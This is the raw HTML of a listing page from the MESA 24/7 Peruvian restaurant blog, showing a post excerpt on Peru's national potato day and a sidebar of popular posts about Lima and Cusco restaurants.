	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">
	
	
				
	
	
<section class="blog-list-section page-section">
	<div class="container">
		
		<div class="row">
			
						
						
				<div class="col-xlarge-8 col-medium-8 posts-page-content ">
				
										
						<ul class="row blog-list">

														
														
														
																
																
																	
									<!-- Small blog item  -->
									<li class="col-xlarge-12">
										<article id="post-5516" class="blog-item blog-item-left post-5516 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos category-fechas_especiales tag-barrio tag-brujas-de-cachiche tag-comida-criolla tag-comida-peruana tag-dia-de-la-papa tag-isolina tag-marisco-pescados-capitales">
										
											<div class="row">
									
												<div class="col-xlarge-6">
												
													<!-- blog post image -->
													<a href="https://blog.mesa247.pe/viva-la-papa/">
																													<img width="600" height="300" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2016/05/viva-la-papa.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2016/05/viva-la-papa.jpg 600w, https://blog.mesa247.pe/wp-content/uploads/2016/05/viva-la-papa-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="5527" nopin="nopin" /><noscript><img width="600" height="300" src="https://blog.mesa247.pe/wp-content/uploads/2016/05/viva-la-papa.jpg" class="image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.mesa247.pe/wp-content/uploads/2016/05/viva-la-papa.jpg 600w, https://blog.mesa247.pe/wp-content/uploads/2016/05/viva-la-papa-300x150.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" data-wp-pid="5527" nopin="nopin" /></noscript>																											</a>
													
												</div>
												
												<div class="col-xlarge-6">
												
													<!-- blog item categories -->
													<ul class="post-categories clearfix">
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/articulos/">Artículos</a></li>
																													<li class="blog-item-cat font-opensans-reg"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
																											</ul>
													
													<!-- blog item heading -->
													<h3 class="font-montserrat-reg"><a href="https://blog.mesa247.pe/viva-la-papa/">¡Viva La papa!</a></h3>
													
																								
														<!-- blog item excerpt -->
														<div class="page-content">
															<p>&iquest;Sab&iacute;as que&nbsp;poseemos la mayor y mejor variedad de papas en el mundo?&nbsp;Este&nbsp;Lunes 30 de mayo&nbsp;se celebra el&nbsp;D&iacute;a Nacional de la papa&nbsp;y desde MESA 24/7 queremos rendirle homenaje al 4to alimento&hellip;</p>
														</div>
														
													
																										
														<!-- blog item button -->
														<a href="https://blog.mesa247.pe/viva-la-papa/" class="primary-button font-montserrat-reg hov-bk">Ver más</a>
													
													
													
																										
														<!-- blog item social share -->
														<div class="post-share clearfix">

																															<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/viva-la-papa/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
															
																															<a href="https://twitter.com/share?url=https://blog.mesa247.pe/viva-la-papa/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
															
																															<a href="https://pinterest.com/pin/create/bookmarklet/?media=&url=https://blog.mesa247.pe/viva-la-papa/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																														
																															<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/viva-la-papa/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																														
																															<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/viva-la-papa/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																														
														</div>
														
																									
												</div>
											
											</div>

										</article>
									</li>
									
																
																
															
									
						</ul>
						
										
					<!-- Blog posts navigation -->
											<div class="blog_pagination">
													</div>
					
				</div>
			
						
			<!-- sidebar -->
							<div class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar">
					<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>				</div>
				
		</div>
	
	</div>
</section>
</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
